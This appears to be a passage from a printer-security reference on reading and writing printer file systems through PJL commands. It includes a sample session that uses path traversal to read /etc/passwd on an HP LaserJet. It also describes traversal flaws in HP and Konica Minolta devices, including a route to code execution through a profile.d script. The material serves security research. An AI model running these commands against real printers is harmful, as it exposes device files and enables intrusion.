 PJL
For PJL, the issue of accessing arbitrary files on a printer with PJL has first been demonstrated by [5] who wrote the PFT and Hijetter programs to perform file operations on HP LaserJets using legitimate PJL commands. A virtual,
distributed file system based on PJL has been proposed and implemented by [6]. Example code to access the file system access with PJL on a HP LaserJet 4200N is given below:
> @PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535               (list all files)
< .\:\:TYPE=DIR
< ..\:\:TYPE=DIR
< PostScript TYPE=DIR
< PJL TYPE=DIR
< saveDevice TYPE=DIR
< webServer TYPE=DIR
> @PJL FSQUERY NAME="0:\..\..\etc\passwd"                     (read from file)
< @PJL FSQUERY NAME="0:\..\..\etc\passwd" TYPE=FILE SIZE=23
> @PJL FSUPLOAD NAME="0:\..\..\etc\passwd" OFFSET=0 SIZE=23
< root::0:0::/:/bin/dlsh
> @PJL FSDOWNLOAD SIZE=13 NAME="0:\test.txt"                  (write to file)
> Hello World!
Accessing files with PJL is not supported by many printers. Examples are given below:
▪ Various HP LaserJet printers are prone to path traversal which allows access to the whole file system (see CVE-2010-4107). The countermeasure proposed by HP is to enable disk lock [7] which can easily be broken either by
resetting the device to factory defaults or by performing brute-force attacks.
▪ Various HP OfficeJet Pro and PageWide Pro models allow attackers to read arbitrary files from the Linux based file system. Furthermore, a path traversal vulnerability exists which enables attackers to place a shellscript in
0:/../../rw/var/etc/profile.d/ , reboot the device (for example, using SNMP) and therefore execute arbitrary commands [8].
▪ For various Konica Minolta bizhub MFPs the contents of the root directory – which is a typical Linux file system – can be listed. One interesting file which can be read and written is /../sysdata/acc/job.csv , which contains
logged print job metadata, including document titles and usernames.